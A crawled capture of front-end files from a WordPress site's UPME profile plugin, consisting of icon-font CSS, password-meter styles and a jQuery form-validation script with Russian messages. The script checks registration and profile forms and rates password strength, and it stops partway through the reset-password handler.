.upme-icon-circle-arrow-right:before{content:"\f0a9";}
.upme-icon-circle-arrow-up:before{content:"\f0aa";}
.upme-icon-circle-arrow-down:before{content:"\f0ab";}
.upme-icon-globe:before{content:"\f0ac";}
.upme-icon-wrench:before{content:"\f0ad";}
.upme-icon-tasks:before{content:"\f0ae";}
.upme-icon-filter:before{content:"\f0b0";}
.upme-icon-briefcase:before{content:"\f0b1";}
.upme-icon-fullscreen:before{content:"\f0b2";}
.upme-icon-group:before{content:"\f0c0";}
.upme-icon-link:before{content:"\f0c1";}
.upme-icon-cloud:before{content:"\f0c2";}
.upme-icon-beaker:before{content:"\f0c3";}
.upme-icon-cut:before{content:"\f0c4";}
.upme-icon-copy:before{content:"\f0c5";}
.upme-icon-paperclip:before,.upme-icon-paper-clip:before{content:"\f0c6";}
.upme-icon-save:before{content:"\f0c7";}
.upme-icon-sign-blank:before{content:"\f0c8";}
.upme-icon-reorder:before{content:"\f0c9";}
.upme-icon-list-ul:before{content:"\f0ca";}
.upme-icon-list-ol:before{content:"\f0cb";}
.upme-icon-strikethrough:before{content:"\f0cc";}
.upme-icon-underline:before{content:"\f0cd";}
.upme-icon-table:before{content:"\f0ce";}
.upme-icon-magic:before{content:"\f0d0";}
.upme-icon-truck:before{content:"\f0d1";}
.upme-icon-pinterest:before{content:"\f0d2";}
.upme-icon-pinterest-sign:before{content:"\f0d3";}
.upme-icon-google-plus-sign:before{content:"\f0d4";}
.upme-icon-google-plus:before{content:"\f0d5";}
.upme-icon-money:before{content:"\f0d6";}
.upme-icon-caret-down:before{content:"\f0d7";}
.upme-icon-caret-up:before{content:"\f0d8";}
.upme-icon-caret-left:before{content:"\f0d9";}
.upme-icon-caret-right:before{content:"\f0da";}
.upme-icon-columns:before{content:"\f0db";}
.upme-icon-sort:before{content:"\f0dc";}
.upme-icon-sort-down:before{content:"\f0dd";}
.upme-icon-sort-up:before{content:"\f0de";}
.upme-icon-envelope:before{content:"\f0e0";}
.upme-icon-linkedin:before{content:"\f0e1";}
.upme-icon-rotate-left:before,.upme-icon-undo:before{content:"\f0e2";}
.upme-icon-legal:before{content:"\f0e3";}
.upme-icon-dashboard:before{content:"\f0e4";}
.upme-icon-comment-alt:before{content:"\f0e5";}
.upme-icon-comments-alt:before{content:"\f0e6";}
.upme-icon-bolt:before{content:"\f0e7";}
.upme-icon-sitemap:before{content:"\f0e8";}
.upme-icon-umbrella:before{content:"\f0e9";}
.upme-icon-paste:before{content:"\f0ea";}
.upme-icon-lightbulb:before{content:"\f0eb";}
.upme-icon-exchange:before{content:"\f0ec";}
.upme-icon-cloud-download:before{content:"\f0ed";}
.upme-icon-cloud-upload:before{content:"\f0ee";}
.upme-icon-user-md:before{content:"\f0f0";}
.upme-icon-stethoscope:before{content:"\f0f1";}
.upme-icon-suitcase:before{content:"\f0f2";}
.upme-icon-bell-alt:before{content:"\f0f3";}
.upme-icon-coffee:before{content:"\f0f4";}
.upme-icon-food:before{content:"\f0f5";}
.upme-icon-file-text-alt:before{content:"\f0f6";}
.upme-icon-building:before{content:"\f0f7";}
.upme-icon-hospital:before{content:"\f0f8";}
.upme-icon-ambulance:before{content:"\f0f9";}
.upme-icon-medkit:before{content:"\f0fa";}
.upme-icon-fighter-jet:before{content:"\f0fb";}
.upme-icon-beer:before{content:"\f0fc";}
.upme-icon-h-sign:before{content:"\f0fd";}
.upme-icon-plus-sign-alt:before{content:"\f0fe";}
.upme-icon-double-angle-left:before{content:"\f100";}
.upme-icon-double-angle-right:before{content:"\f101";}
.upme-icon-double-angle-up:before{content:"\f102";}
.upme-icon-double-angle-down:before{content:"\f103";}
.upme-icon-angle-left:before{content:"\f104";}
.upme-icon-angle-right:before{content:"\f105";}
.upme-icon-angle-up:before{content:"\f106";}
.upme-icon-angle-down:before{content:"\f107";}
.upme-icon-desktop:before{content:"\f108";}
.upme-icon-laptop:before{content:"\f109";}
.upme-icon-tablet:before{content:"\f10a";}
.upme-icon-mobile-phone:before{content:"\f10b";}
.upme-icon-circle-blank:before{content:"\f10c";}
.upme-icon-quote-left:before{content:"\f10d";}
.upme-icon-quote-right:before{content:"\f10e";}
.upme-icon-spinner:before{content:"\f110";}
.upme-icon-circle:before{content:"\f111";}
.upme-icon-mail-reply:before,.upme-icon-reply:before{content:"\f112";}
.upme-icon-github-alt:before{content:"\f113";}
.upme-icon-folder-close-alt:before{content:"\f114";}
.upme-icon-folder-open-alt:before{content:"\f115";}
.upme-icon-expand-alt:before{content:"\f116";}
.upme-icon-collapse-alt:before{content:"\f117";}
.upme-icon-smile:before{content:"\f118";}
.upme-icon-frown:before{content:"\f119";}
.upme-icon-meh:before{content:"\f11a";}
.upme-icon-gamepad:before{content:"\f11b";}
.upme-icon-keyboard:before{content:"\f11c";}
.upme-icon-flag-alt:before{content:"\f11d";}
.upme-icon-flag-checkered:before{content:"\f11e";}
.upme-icon-terminal:before{content:"\f120";}
.upme-icon-code:before{content:"\f121";}
.upme-icon-reply-all:before{content:"\f122";}
.upme-icon-mail-reply-all:before{content:"\f122";}
.upme-icon-star-half-full:before,.upme-icon-star-half-empty:before{content:"\f123";}
.upme-icon-location-arrow:before{content:"\f124";}
.upme-icon-crop:before{content:"\f125";}
.upme-icon-code-fork:before{content:"\f126";}
.upme-icon-unlink:before{content:"\f127";}
.upme-icon-question:before{content:"\f128";}
.upme-icon-info:before{content:"\f129";}
.upme-icon-exclamation:before{content:"\f12a";}
.upme-icon-superscript:before{content:"\f12b";}
.upme-icon-subscript:before{content:"\f12c";}
.upme-icon-eraser:before{content:"\f12d";}
.upme-icon-puzzle-piece:before{content:"\f12e";}
.upme-icon-microphone:before{content:"\f130";}
.upme-icon-microphone-off:before{content:"\f131";}
.upme-icon-shield:before{content:"\f132";}
.upme-icon-calendar-empty:before{content:"\f133";}
.upme-icon-fire-extinguisher:before{content:"\f134";}
.upme-icon-rocket:before{content:"\f135";}
.upme-icon-maxcdn:before{content:"\f136";}
.upme-icon-chevron-sign-left:before{content:"\f137";}
.upme-icon-chevron-sign-right:before{content:"\f138";}
.upme-icon-chevron-sign-up:before{content:"\f139";}
.upme-icon-chevron-sign-down:before{content:"\f13a";}
.upme-icon-html5:before{content:"\f13b";}
.upme-icon-css3:before{content:"\f13c";}
.upme-icon-anchor:before{content:"\f13d";}
.upme-icon-unlock-alt:before{content:"\f13e";}
.upme-icon-bullseye:before{content:"\f140";}
.upme-icon-ellipsis-horizontal:before{content:"\f141";}
.upme-icon-ellipsis-vertical:before{content:"\f142";}
.upme-icon-rss-sign:before{content:"\f143";}
.upme-icon-play-sign:before{content:"\f144";}
.upme-icon-ticket:before{content:"\f145";}
.upme-icon-minus-sign-alt:before{content:"\f146";}
.upme-icon-check-minus:before{content:"\f147";}
.upme-icon-level-up:before{content:"\f148";}
.upme-icon-level-down:before{content:"\f149";}
.upme-icon-check-sign:before{content:"\f14a";}
.upme-icon-edit-sign:before{content:"\f14b";}
.upme-icon-external-link-sign:before{content:"\f14c";}
.upme-icon-share-sign:before{content:"\f14d";}
.upme-icon-compass:before{content:"\f14e";}
.upme-icon-collapse:before{content:"\f150";}
.upme-icon-collapse-top:before{content:"\f151";}
.upme-icon-expand:before{content:"\f152";}
.upme-icon-euro:before,.upme-icon-eur:before{content:"\f153";}
.upme-icon-gbp:before{content:"\f154";}
.upme-icon-dollar:before,.upme-icon-usd:before{content:"\f155";}
.upme-icon-rupee:before,.upme-icon-inr:before{content:"\f156";}
.upme-icon-yen:before,.upme-icon-jpy:before{content:"\f157";}
.upme-icon-renminbi:before,.upme-icon-cny:before{content:"\f158";}
.upme-icon-won:before,.upme-icon-krw:before{content:"\f159";}
.upme-icon-bitcoin:before,.upme-icon-btc:before{content:"\f15a";}
.upme-icon-file:before{content:"\f15b";}
.upme-icon-file-text:before{content:"\f15c";}
.upme-icon-sort-by-alphabet:before{content:"\f15d";}
.upme-icon-sort-by-alphabet-alt:before{content:"\f15e";}
.upme-icon-sort-by-attributes:before{content:"\f160";}
.upme-icon-sort-by-attributes-alt:before{content:"\f161";}
.upme-icon-sort-by-order:before{content:"\f162";}
.upme-icon-sort-by-order-alt:before{content:"\f163";}
.upme-icon-thumbs-up:before{content:"\f164";}
.upme-icon-thumbs-down:before{content:"\f165";}
.upme-icon-youtube-sign:before{content:"\f166";}
.upme-icon-youtube:before{content:"\f167";}
.upme-icon-xing:before{content:"\f168";}
.upme-icon-xing-sign:before{content:"\f169";}
.upme-icon-youtube-play:before{content:"\f16a";}
.upme-icon-dropbox:before{content:"\f16b";}
.upme-icon-stackexchange:before{content:"\f16c";}
.upme-icon-instagram:before{content:"\f16d";}
.upme-icon-flickr:before{content:"\f16e";}
.upme-icon-adn:before{content:"\f170";}
.upme-icon-bitbucket:before{content:"\f171";}
.upme-icon-bitbucket-sign:before{content:"\f172";}
.upme-icon-tumblr:before{content:"\f173";}
.upme-icon-tumblr-sign:before{content:"\f174";}
.upme-icon-long-arrow-down:before{content:"\f175";}
.upme-icon-long-arrow-up:before{content:"\f176";}
.upme-icon-long-arrow-left:before{content:"\f177";}
.upme-icon-long-arrow-right:before{content:"\f178";}
.upme-icon-apple:before{content:"\f179";}
.upme-icon-windows:before{content:"\f17a";}
.upme-icon-android:before{content:"\f17b";}
.upme-icon-linux:before{content:"\f17c";}
.upme-icon-dribbble:before{content:"\f17d";}
.upme-icon-skype:before{content:"\f17e";}
.upme-icon-foursquare:before{content:"\f180";}
.upme-icon-trello:before{content:"\f181";}
.upme-icon-female:before{content:"\f182";}
.upme-icon-male:before{content:"\f183";}
.upme-icon-gittip:before{content:"\f184";}
.upme-icon-sun:before{content:"\f185";}
.upme-icon-moon:before{content:"\f186";}
.upme-icon-archive:before{content:"\f187";}
.upme-icon-bug:before{content:"\f188";}
.upme-icon-vk:before{content:"\f189";}
.upme-icon-weibo:before{content:"\f18a";}
.upme-icon-renren:before{content:"\f18b";}


--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4
body_size: 200
content:
.password-meter {
	width: 100%;
	vertical-align: middle;
}
.password-meter-message {
	float: left;
	width:100%;
	text-align: center;
	font-weight: normal;
	color: black;
	height: 34px;
	line-height: 34px;
	font-size: 13px;
	background: #eee;
	border: 1px solid #e5e5e5;
	color: #333;
}

.password-meter-message-mismatch {
	background: #ff8080;
	border-color: #e16b6b;
}
.password-meter-message-very-weak {
	background: #ff8080;
	border-color: #e16b6b;
}
.password-meter-message-weak {
	background: #fffb80;
	border-color: #ebe76c;
}
.password-meter-message-good {
	background: #b9e6ff;
	border-color: #80d1ff;
}
.password-meter-message-strong {
	background: #8cff80;
	border-color: #80c778;
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4
body_size: 4150
content:
function rating(rate, message) {
    return {
        rate: rate,
        messageKey: message
    };
}

function uncapitalize(str) {
    return str.substring(0, 1).toLowerCase() + str.substring(1);
}

function show_meter(obj, key, message)
{
    
    var obj_id = jQuery(obj).attr("id");
    var meter = jQuery("#"+obj_id).closest("form").find(".password-meter");
    meter.find(".password-meter-bar").removeClass().addClass("password-meter-bar").addClass("password-meter-" + key);
    meter.find(".password-meter-message")
    .removeClass()
    .addClass("password-meter-message")
    .addClass("password-meter-message-" + key)
    .text(message);
	
    jQuery("#"+obj_id).closest("form").find('#password-meter-message').attr('rel',key);
	
}

jQuery(document).ready(function() {
	
    var err_messages={
        "similar-to-username"   : __("Похоже на имя пользователя","upme"),
        "mismatch"              : __("Не совпадает","upme"),
        "too-short"             : __("Очень короткий","upme"),
        "very-weak"             : __("Очень слабый","upme"),
        "weak"                  : __("Слабый","upme"),
        "username-required"     : __("Используйте латинский алфавит","upme"),
        "email-required"        : __("Неправильный e-mail","upme"),
        "valid-email-required"  : __("Правильный e-mail","upme"),
        "username-exists"       : __("Такой логин уже зарегистрирован","upme"),
        "email-exists"          : __("Такой е-mail уже зарегистрирован","upme")
	        
    }
	
    var LOWER = /[a-z]/,
    UPPER = /[A-Z]/,
    DIGIT = /[0-9]/,
    DIGITS = /[0-9].*[0-9]/,
    SPECIAL = /[^a-zA-Z0-9]/,
    SAME = /^(.)\1+$/;
	
    var messages={
        "similar-to-username" : __("Похоже на имя пользователя","upme"),
        "mismatch" : __("Не совпадает","upme"),
        "too-short" : __("Очень короткий","upme"),
        "very-weak" : __("Очень слабый","upme"),
        "weak" : __("Слабый","upme"),
        "good" : __("Хороший","upme"),
        "strong" : Validate.MeterMsg.strong
    }
	
	
    jQuery('#upme-registration-form').submit(function(e){
        //e.preventDefault();

        // Remove validation check images on username and email
        jQuery("#upme-reg-login-img").remove();
        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-login-msg").remove();
        jQuery("#upme-reg-email-msg").remove();

        // Disable submit button to prevent duplicate submissions
        jQuery('#upme-register').attr('disabled',true);
		
        if(jQuery('#upme-registration-form').data('success') == 'true')
        {
			
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
            jQuery('#upme-registration-form').find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });
			
            if(!jQuery('#reg_user_email').hasClass('error'))
            {
                if(!email_reg.test(jQuery('#reg_user_email').val()))
                {
                    err = true;
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['valid-email-required']+'</span>';
                    jQuery('#reg_user_email').addClass('error');
                }
                else
                {
                    if(jQuery('#reg_user_email').hasClass('error'))
                        jQuery('#reg_user_email').removeClass('error');
                }
            }
			
            // Check for Password
			
			
			
            if(jQuery('#reg_user_pass').length > 0)
            {
				
                if(!jQuery('#reg_user_pass').hasClass('error'))
                {
                    var attr = jQuery('#password-meter-message').attr('rel');
					/*
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery('#reg_user_pass').trigger('keyup');
                        var attr = jQuery('#password-meter-message').attr('rel');
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery('#reg_user_pass_confirm').val() == jQuery('#reg_user_pass').val())
                    {
                        if(jQuery('#reg_user_pass_confirm').hasClass('error'))
                            jQuery('#reg_user_pass_confirm').removeClass('error');
						
                        if(jQuery('#reg_user_pass').hasClass('error'))
                            jQuery('#reg_user_pass').removeClass('error');
                    }
                    else
                    {
                        var err_key =jQuery('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery('#reg_user_pass').addClass('error');
                        jQuery('#reg_user_pass_confirm').addClass('error');
                    }
                    */
                }
            }
			
            if(err == true && err_msg!='')
            {
                jQuery('#pass_err_holder').css('display','block');
                jQuery('#pass_err_block').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery("#upme-registration").position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                // Enable submit button on errors
                jQuery('#upme-register').attr('disabled',false);
                                
            }
            else
            {
                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'check_email_username',
                        'user_name':   jQuery('#reg_user_login').val(),
                        'email_id': jQuery('#reg_user_email').val()
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                            jQuery('#upme-registration-form').data('success','true');
                            jQuery('#upme-registration-form').submit();
                        }
                        else if(response.msg == 'both_error')
                        {
                            jQuery('#reg_user_login').addClass('error');
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
                        else if(response.msg == 'user_name_error')
                        {
                            if(jQuery('#reg_user_login').hasClass('error'))
                                jQuery('#reg_user_login').removeClass('error');
					    		
                            jQuery('#reg_user_login').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery('#reg_user_email').hasClass('error'))
                                jQuery('#reg_user_email').removeClass('error');
					    		
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery('#pass_err_holder').css('display','block');
                            jQuery('#pass_err_block').html(err_msg);
                            // Enable submit button on errors
                            jQuery('#upme-register').attr('disabled',false);

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery("#upme-registration").position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");
					
            }
			
        }
    });
	
	
    if(jQuery('#reg_user_pass').length > 0)
    {
        jQuery('#reg_user_pass').keyup(function(){
            var key = 'weak';
            var password = jQuery('#reg_user_pass').val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            var username = jQuery('#reg_user_login').val();
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if (username && password.toLowerCase().match(username.toLowerCase()))
                key = 'similar-to-username';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery('#reg_user_pass').focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
    if(jQuery('#reg_user_pass_confirm').length > 0)
    {
        jQuery('#reg_user_pass_confirm').keyup(function(){
            var password = jQuery('#reg_user_pass').val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#reg_user_pass').trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }


    

    // Validate profile edit form
    jQuery('.upme-edit-profile-form').submit(function(e){

        var edit_form = jQuery(this);
        var user_id = jQuery(edit_form).find('#upme-edit-usr-id').val();

        jQuery(this).removeClass('error');

        if(jQuery(edit_form).data('success') == 'true')
        {
            
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

            var filtered_names = [];
			
            jQuery(edit_form).find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;
					

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        if(jQuery.inArray(clean_name,filtered_names) == '-1'){
                            err_msg+='<span class="upme-error upme-error-block" upme-data-name="'+clean_name+'" ><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                            jQuery(this).addClass('error');
                        }
                        filtered_names.push(clean_name);
						
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else if(jQuery(this).is('select')){

                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');

                        
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }

                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });

            //var user_id = jQuery('#upme-edit-profile-form').find('input[type="submit"]').attr("name").replace("upme-submit-", "");
            var email_field_id = '#user_email-'+ user_id;
						
            if(!jQuery(email_field_id).hasClass('error') && jQuery(email_field_id).length > 0 )
            {
                if(!email_reg.test(jQuery(email_field_id).val()))
                {
                    err = true;
                    
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['valid-email-required']+'</span>';
                    jQuery(email_field_id).addClass('error');
                }
                else
                {
                    if(jQuery(email_field_id).hasClass('error'))
                        jQuery(email_field_id).removeClass('error');
                }
            }


            var password_field_id = '#user_pass-'+ user_id;
            var password_confirm_field_id = '#user_pass_confirm-'+ user_id;

            if(jQuery(password_field_id).length > 0 && ("" != jQuery(password_field_id).val() || "" != jQuery(password_confirm_field_id).val() ))
            {
				
                if(!jQuery(password_field_id).hasClass('error'))
                {
                    var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
				
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery(password_field_id).trigger('keyup');
                        var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
                   
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery(password_confirm_field_id).val() == jQuery(password_field_id).val())
                    {
                        if(jQuery(password_confirm_field_id).hasClass('error'))
                            jQuery(password_confirm_field_id).removeClass('error');
						
                        if(jQuery(password_field_id).hasClass('error'))
                            jQuery(password_field_id).removeClass('error');
                    }
                    else
                    {
                
                        var err_key =jQuery(edit_form).find('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery(password_field_id).addClass('error');
                        jQuery(password_confirm_field_id).addClass('error');
                    }
                }
            }
        
			
            // Check for Password
			
			
            if(err == true && err_msg!='')
            {


                jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery(edit_form).position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                return false;
                                
            }else{

                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'upme_check_edit_email',
                        'email_id': jQuery(email_field_id).val(),
                        'user_id' : user_id
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                          
                            jQuery(edit_form).data('success','true');
                            jQuery(edit_form).submit();
                        //return true;
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery(email_field_id).hasClass('error'))
                                jQuery(email_field_id).removeClass('error');
					    		
                            jQuery(email_field_id).addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);
                                                               

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery(edit_form).position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");


            }
			
        }
    });

    var password_field_class = '.upme-edit-user_pass';
    var password_confirm_field_class = '.upme-edit-user_pass_confirm';

    if(jQuery(password_field_class).length > 0)
    {
        
        jQuery(password_field_class).keyup(function(){

            var password_field = jQuery(this);
            
            var key = 'weak';
            var password = jQuery(password_field).val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery(password_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
    }

    if(jQuery(password_confirm_field_class).length > 0)
    {
        jQuery(password_confirm_field_class).keyup(function(){
            var confirm_field_id  = jQuery(this).attr("id");
            
            var password_field = jQuery("#"+confirm_field_id).closest('form').find('.upme-edit-user_pass');
            var password = jQuery(password_field).val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery(password_field).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
    }

    // Clear error messages on focus
    jQuery('.upme-edit-profile-form').find('.required').focus(function(){

        jQuery(this).removeClass('error');
    });

    jQuery(password_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(password_confirm_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    /* Edit Profile Form: Validate username on focus out */
    var email_class = '.upme-edit-user_email';

    jQuery(email_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(email_class).blur(function(){

        var user_id = jQuery(this).closest('form').find('#upme-edit-usr-id').val();

        var newUserEmail = jQuery(this).val();
        var email = jQuery(this);
        var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var message;

        jQuery(email).removeClass('error');

        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-email-msg").remove();

        if('' == newUserEmail){
            message = 'Пожалуйста, введите e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else if(!email_reg.test(newUserEmail)){
            message = 'Пожалуйста, введите правильный e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else{
            

        jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'upme_validate_edit_profile_email',
                'user_email':   newUserEmail,
                'user_id' : user_id
            },
            function(response){

                
                switch(response.msg){
                    case 'RegExistEmail':
                        message = 'Такой e-mail уже зарегистрирован'; 
                        break;
                    case 'RegValidEmail':
                        message = 'Правильный e-mail'; 
                        break;
                    case 'RegInvalidEmail':
                        message = 'Неправильный e-mail';
                        break;
                    case 'RegEmptyEmail':
                        message = 'Пожалуйста, введите e-mail.';
                        break;
                }

                if(response.status){
                    jQuery(email).addClass('error');
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-success" ><i id="upme-reg-email-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });



    // Validation for reset password page fields
    if(jQuery('#upme_new_password').length > 0)
    {
        jQuery('#upme_new_password').keyup(function(){
            var key = 'weak';
            var password = jQuery('#upme_new_password').val();
            
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
            
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
